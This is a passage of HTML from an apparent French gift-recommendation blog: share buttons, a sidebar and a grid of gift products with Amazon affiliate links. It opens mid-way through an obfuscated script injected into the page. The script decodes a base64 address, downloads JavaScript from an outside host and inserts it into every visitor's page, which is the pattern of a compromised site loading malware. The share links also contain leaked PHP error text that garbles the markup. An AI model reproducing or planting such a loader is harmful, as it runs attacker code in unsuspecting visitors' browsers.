|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script>	</div>
</article><!-- #post-# -->
<div class="flex between-xs tag-comment mt__40">
</div>
<div class="social-share">
<div class="jas-social">
<a title="Share this post on Facebook" rel="nofollow" class="cb facebook" href="http://www.facebook.com/sharer.php?u=https://cadeauxpourhomme.fr/blog/2024/01/09/decouvrez-des-cadeaux-originaux-pour-papa-la-liste-incontournable-pour-emerveiller-en-2024/<br />
<b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />
" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=380,width=660');return false;">
<i class="fa fa-facebook"></i>
</a>
<a title="Share this post on Twitter" rel="nofollow" class="cb twitter" href="https://twitter.com/share?url=https://cadeauxpourhomme.fr/blog/2024/01/09/decouvrez-des-cadeaux-originaux-pour-papa-la-liste-incontournable-pour-emerveiller-en-2024/<br />
<b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />
" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=380,width=660');return false;">
<i class="fa fa-twitter"></i>
</a>
<a title="Share this post on Pinterest" rel="nofollow" class="cb pinterest" href="//pinterest.com/pin/create/button/?url=https://cadeauxpourhomme.fr/blog/2024/01/09/decouvrez-des-cadeaux-originaux-pour-papa-la-liste-incontournable-pour-emerveiller-en-2024/<br />
<b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />
&media=https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/Decouvrez-des-Cadeaux-Originaux-pour-Papa-La-Liste-Incontournable-pour-Emerveiller-en-2024-.webp&description=Découvrez des Cadeaux Originaux pour Papa : La Liste Incontournable pour Émerveiller en 2024 !" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
<i class="fa fa-pinterest"></i>
</a>
<a title="Share this post on Tumblr" rel="nofollow" class="cb tumblr" data-content="https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/Decouvrez-des-Cadeaux-Originaux-pour-Papa-La-Liste-Incontournable-pour-Emerveiller-en-2024-.webp" href="//tumblr.com/widgets/share/tool?canonicalUrl=https://cadeauxpourhomme.fr/blog/2024/01/09/decouvrez-des-cadeaux-originaux-pour-papa-la-liste-incontournable-pour-emerveiller-en-2024/<br />
<b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />
" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=540');return false;">
<i class="fa fa-tumblr"></i>
</a>
</div>
</div>
</div><!-- .jas-col-md-9 -->
<div class="jas-col-md-3 jas-col-xs-12">
<div class="sidebar mt__60 mb__60"  role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" ><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title fwm">Catégories</h4>
<ul>
<li class="cat-item cat-item-236"><a href="https://cadeauxpourhomme.fr/blog/category/cadeau-pour-les-hommes/">Cadeau pour les hommes</a> (4)
</li>
</ul>
</aside>
<aside id="recent-posts-3" class="widget widget_recent_entries">
<h4 class="widget-title fwm">Recent Post</h4>
<ul>
<li>
<a href="https://cadeauxpourhomme.fr/blog/2024/01/09/epatez-votre-fils-avec-des-cadeaux-uniques-le-guide-indispensable-de-2024/">Épatez votre Fils avec des Cadeaux Uniques : Le Guide Indispensable de 2024 !</a>
<span class="post-date">janvier 9, 2024</span>
</li>
<li>
<a href="https://cadeauxpourhomme.fr/blog/2024/01/09/decouvrez-des-cadeaux-originaux-pour-papa-la-liste-incontournable-pour-emerveiller-en-2024/" aria-current="page">Découvrez des Cadeaux Originaux pour Papa : La Liste Incontournable pour Émerveiller en 2024 !</a>
<span class="post-date">janvier 9, 2024</span>
</li>
<li>
<a href="https://cadeauxpourhomme.fr/blog/2024/01/09/surprenez-votre-copain-avec-des-cadeaux-uniques-le-guide-infaillible-de-2024/">Surprenez votre Copain avec des Cadeaux Uniques : Le Guide Infaillible de 2024 !</a>
<span class="post-date">janvier 9, 2024</span>
</li>
<li>
<a href="https://cadeauxpourhomme.fr/blog/2024/01/09/decouvrez-les-cadeaux-originaux-pour-hommes-la-liste-incontournable-danniversaire-en-2024/">Découvrez les Cadeaux Originaux pour Hommes: La Liste Incontournable d&#8217;Anniversaire en 2024!</a>
<span class="post-date">janvier 9, 2024</span>
</li>
</ul>
</aside><aside id="text-4" class="widget widget_text"><h4 class="widget-title fwm">Feed Instagram</h4>			<div class="textwidget"><p>[instagram-feed feed=4]</p>
</div>
</aside></div>			</div><!-- .jas-col-md-3 -->
</div><!-- .jas-row -->
<h3 style="text-align:center;">ORIGINAL GIFTS</h3>
<div class="products jas-row jas-masonry" data-masonry='{"selector":".product","layoutMode":"fitRows","rtl": true}' >
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-49776 product type-product status-publish has-post-thumbnail product_cat-cadeaux-pour-hommes product_cat-grand-pere first instock product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">NOUVEAU</span></span>			<div class="product-image-flip"><a href="https://cadeauxpourhomme.fr/gift-product/ernestine-ouvre-bouteille-magnetique-papa-je-taime-cadeau-pour-fete-des-peres-et-des-grands-peres-accessoire-homme-cadeau-pour-homme-anniversaire-noel-naissance/"><img width="470" height="470" src="https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/816E4E41t-L-470x470.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="ERNESTINE &#8211; Ouvre-bouteille magnétique &#8220;Papa je t&#8217;aime&#8221; &#8211; cadeau pour fête des pères et des grands-pères &#8211; accessoire homme &#8211; cadeau pour homme anniversaire, Noël, naissance." title="ERNESTINE &#8211; Ouvre-bouteille magnétique &#8220;Papa je t&#8217;aime&#8221; &#8211; cadeau pour fête des pères et des grands-pères &#8211; accessoire homme &#8211; cadeau pour homme anniversaire, Noël, naissance." decoding="async" srcset="https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/816E4E41t-L-470x470.jpg 470w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/816E4E41t-L-768x768.jpg 768w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/816E4E41t-L.jpg 1200w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/816E4E41t-L-146x146.jpg 146w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/816E4E41t-L-100x100.jpg 100w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/816E4E41t-L-750x750.jpg 750w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/816E4E41t-L-120x120.jpg 120w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://cadeauxpourhomme.fr/gift-product/ernestine-ouvre-bouteille-magnetique-papa-je-taime-cadeau-pour-fete-des-peres-et-des-grands-peres-accessoire-homme-cadeau-pour-homme-anniversaire-noel-naissance/">ERNESTINE &#8211; Ouvre-bouteille magnétique &#8220;Papa je t&#8217;aime&#8221; &#8211; cadeau pour fête des pères et des grands-pères &#8211; accessoire homme &#8211; cadeau pour homme anniversaire, Noël, naissance.</a></h1>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Échelle de prix  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &euro; 11-13</span><a href="https://www.amazon.fr/s?k=ERNESTINE - Ouvre-bouteille magnétique "Papa je t'aime" - cadeau pour fête des pères et des grands-pères - accessoire homme - cadeau pour homme anniversaire, Noël, naissance.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">MEILLEUR PRIX</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-47500 product type-product status-publish has-post-thumbnail product_cat-cadeaux-pour-hommes product_cat-saint-valentin  instock product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">MEILLEURS CADEAUX</span></span>			<div class="product-image-flip"><a href="https://cadeauxpourhomme.fr/gift-product/couteau-pliant-de-collection-avec-lame-damas-en-acier-personnalise-a-la-main-et-fourreau-en-cuir-ideal-pour-la-chasse/"><img width="470" height="470" src="https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/71VEb2MswEL-470x470.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="Couteau pliant de collection avec lame Damas en acier personnalisé à la main et fourreau en cuir, idéal pour la chasse." title="Couteau pliant de collection avec lame Damas en acier personnalisé à la main et fourreau en cuir, idéal pour la chasse." decoding="async" srcset="https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/71VEb2MswEL-470x470.jpg 470w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/71VEb2MswEL-768x768.jpg 768w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/71VEb2MswEL-146x146.jpg 146w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/71VEb2MswEL-100x100.jpg 100w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/71VEb2MswEL-750x750.jpg 750w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/71VEb2MswEL-120x120.jpg 120w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/71VEb2MswEL.jpg 1200w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://cadeauxpourhomme.fr/gift-product/couteau-pliant-de-collection-avec-lame-damas-en-acier-personnalise-a-la-main-et-fourreau-en-cuir-ideal-pour-la-chasse/">Couteau pliant de collection avec lame Damas en acier personnalisé à la main et fourreau en cuir, idéal pour la chasse.</a></h1>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Échelle de prix  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &euro; 84-92</span><a href="https://www.amazon.fr/s?k=Couteau pliant de collection avec lame Damas en acier personnalisé à la main et fourreau en cuir, idéal pour la chasse.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">MEILLEUR PRIX</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-48634 product type-product status-publish has-post-thumbnail product_cat-cadeaux-pour-hommes product_cat-chaussures-et-accessoires product_cat-mode  instock product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">MIEUX NOTÉS</span></span>			<div class="product-image-flip"><a href="https://cadeauxpourhomme.fr/gift-product/montre-connectee-lige-pour-homme-avec-bluetooth-mot-de-passe-sport-frequence-cardiaque-etanche-android-ios/"><img width="470" height="470" src="https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/71wGimYPv4L-470x470.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="Montre connectée LIGE pour homme avec Bluetooth, mot de passe, sport, fréquence cardiaque, étanche, Android/iOS." title="Montre connectée LIGE pour homme avec Bluetooth, mot de passe, sport, fréquence cardiaque, étanche, Android/iOS." decoding="async" srcset="https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/71wGimYPv4L-470x470.jpg 470w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/71wGimYPv4L-768x768.jpg 768w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/71wGimYPv4L.jpg 1200w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/71wGimYPv4L-146x146.jpg 146w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/71wGimYPv4L-100x100.jpg 100w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/71wGimYPv4L-750x750.jpg 750w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/71wGimYPv4L-120x120.jpg 120w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://cadeauxpourhomme.fr/gift-product/montre-connectee-lige-pour-homme-avec-bluetooth-mot-de-passe-sport-frequence-cardiaque-etanche-android-ios/">Montre connectée LIGE pour homme avec Bluetooth, mot de passe, sport, fréquence cardiaque, étanche, Android/iOS.</a></h1>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Échelle de prix  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &euro; 63-69</span><a href="https://www.amazon.fr/s?k=Montre connectée LIGE pour homme avec Bluetooth, mot de passe, sport, fréquence cardiaque, étanche, Android/iOS.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">MEILLEUR PRIX</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-48732 product type-product status-publish has-post-thumbnail product_cat-cadeaux-pour-hommes product_cat-nourriture-gourmet last instock product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">À NE PAS RATER</span></span>			<div class="product-image-flip"><a href="https://cadeauxpourhomme.fr/gift-product/kit-cocktail-moleculaire-esfera-mixologia-pret-a-boire-5-aromes-premium-cadeau-original-pour-homme/"><img width="470" height="470" src="https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/81K-qQTjKCL-470x470.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="Kit cocktail moléculaire Esfera Mixologia : prêt à boire, 5 arômes premium, cadeau original pour homme." title="Kit cocktail moléculaire Esfera Mixologia : prêt à boire, 5 arômes premium, cadeau original pour homme." decoding="async" srcset="https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/81K-qQTjKCL-470x470.jpg 470w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/81K-qQTjKCL-768x768.jpg 768w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/81K-qQTjKCL.jpg 1200w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/81K-qQTjKCL-146x146.jpg 146w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/81K-qQTjKCL-100x100.jpg 100w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/81K-qQTjKCL-750x750.jpg 750w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/81K-qQTjKCL-120x120.jpg 120w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://cadeauxpourhomme.fr/gift-product/kit-cocktail-moleculaire-esfera-mixologia-pret-a-boire-5-aromes-premium-cadeau-original-pour-homme/">Kit cocktail moléculaire Esfera Mixologia : prêt à boire, 5 arômes premium, cadeau original pour homme.</a></h1>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Échelle de prix  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &euro; 47-52</span><a href="https://www.amazon.fr/s?k=Kit cocktail moléculaire Esfera Mixologia : prêt à boire, 5 arômes premium, cadeau original pour homme.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">MEILLEUR PRIX</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-48768 product type-product status-publish has-post-thumbnail product_cat-cadeaux-pour-hommes product_cat-nourriture-gourmet first instock product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">NOUVEAU</span></span>			<div class="product-image-flip"><a href="https://cadeauxpourhomme.fr/gift-product/assortiment-culinaire-panier-cadeau-boite-gourmande-a-offrir-panier-delicieux-parfait-pour-des-occasions-speciales/"><img width="470" height="470" src="https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/91RC9FXHx7L-470x470.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="Assortiment Culinaire &#8211; Panier Cadeau &#8211; Boîte Gourmande à Offrir &#8211; Panier Délicieux &#8211; Parfait pour des occasions spéciales." title="Assortiment Culinaire &#8211; Panier Cadeau &#8211; Boîte Gourmande à Offrir &#8211; Panier Délicieux &#8211; Parfait pour des occasions spéciales." decoding="async" srcset="https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/91RC9FXHx7L-470x470.jpg 470w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/91RC9FXHx7L-768x768.jpg 768w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/91RC9FXHx7L.jpg 1200w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/91RC9FXHx7L-146x146.jpg 146w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/91RC9FXHx7L-100x100.jpg 100w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/91RC9FXHx7L-750x750.jpg 750w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/91RC9FXHx7L-120x120.jpg 120w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://cadeauxpourhomme.fr/gift-product/assortiment-culinaire-panier-cadeau-boite-gourmande-a-offrir-panier-delicieux-parfait-pour-des-occasions-speciales/">Assortiment Culinaire &#8211; Panier Cadeau &#8211; Boîte Gourmande à Offrir &#8211; Panier Délicieux &#8211; Parfait pour des occasions spéciales.</a></h1>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Échelle de prix  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &euro; 42-47</span><a href="https://www.amazon.fr/s?k=Assortiment Culinaire - Panier Cadeau - Boîte Gourmande à Offrir - Panier Délicieux - Parfait pour des occasions spéciales.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">MEILLEUR PRIX</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-45620 product type-product status-publish has-post-thumbnail product_cat-cadeaux-pour-hommes product_cat-personalise  instock product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">CADEAUX COOLS</span></span>			<div class="product-image-flip"><a href="https://cadeauxpourhomme.fr/gift-product/plaque-spotify-photo-personnalisee-idee-cadeau-pour-elle-lui-et-amie-original-pour-anniv-noel-st-valentin/"><img width="470" height="470" src="https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/619bTppx8FL-470x470.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="Plaque Spotify Photo Personnalisée : Idée Cadeau pour Elle, Lui et Ami(e). Original pour Anniv, Noël, St-Valentin." title="Plaque Spotify Photo Personnalisée : Idée Cadeau pour Elle, Lui et Ami(e). Original pour Anniv, Noël, St-Valentin." decoding="async" srcset="https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/619bTppx8FL-470x470.jpg 470w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/619bTppx8FL-768x768.jpg 768w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/619bTppx8FL.jpg 1200w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/619bTppx8FL-146x146.jpg 146w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/619bTppx8FL-100x100.jpg 100w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/619bTppx8FL-750x750.jpg 750w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/619bTppx8FL-120x120.jpg 120w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://cadeauxpourhomme.fr/gift-product/plaque-spotify-photo-personnalisee-idee-cadeau-pour-elle-lui-et-amie-original-pour-anniv-noel-st-valentin/">Plaque Spotify Photo Personnalisée : Idée Cadeau pour Elle, Lui et Ami(e). Original pour Anniv, Noël, St-Valentin.</a></h1>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Échelle de prix  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &euro; 16-18</span><a href="https://www.amazon.fr/s?k=Plaque Spotify Photo Personnalisée : Idée Cadeau pour Elle, Lui et Ami(e). Original pour Anniv, Noël, St-Valentin.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">MEILLEUR PRIX</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-46406 product type-product status-publish has-post-thumbnail product_cat-cadeaux-pour-hommes product_cat-nourriture-et-boissons  instock product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">MIEUX NOTÉS</span></span>			<div class="product-image-flip"><a href="https://cadeauxpourhomme.fr/gift-product/coffret-cadeau-vahdam-week-end-a-new-york-9-thes-assortis-vert-et-noir-edition-voyage-pour-nouvel-an-2024/"><img width="470" height="470" src="https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/61srhR0i0iL-470x470.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="Coffret-cadeau VAHDAM : Week-end à New York, 9 thés assortis (vert et noir), édition voyage pour Nouvel An 2024." title="Coffret-cadeau VAHDAM : Week-end à New York, 9 thés assortis (vert et noir), édition voyage pour Nouvel An 2024." decoding="async" srcset="https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/61srhR0i0iL-470x470.jpg 470w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/61srhR0i0iL-768x768.jpg 768w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/61srhR0i0iL-146x146.jpg 146w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/61srhR0i0iL-100x100.jpg 100w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/61srhR0i0iL-750x750.jpg 750w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/61srhR0i0iL-120x120.jpg 120w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/61srhR0i0iL.jpg 1000w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://cadeauxpourhomme.fr/gift-product/coffret-cadeau-vahdam-week-end-a-new-york-9-thes-assortis-vert-et-noir-edition-voyage-pour-nouvel-an-2024/">Coffret-cadeau VAHDAM : Week-end à New York, 9 thés assortis (vert et noir), édition voyage pour Nouvel An 2024.</a></h1>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Échelle de prix  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &euro; 17-19</span><a href="https://www.amazon.fr/s?k=Coffret-cadeau VAHDAM : Week-end à New York, 9 thés assortis (vert et noir), édition voyage pour Nouvel An 2024.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">MEILLEUR PRIX</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-45521 product type-product status-publish has-post-thumbnail product_cat-anniversaire product_cat-cadeaux-pour-hommes last instock product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
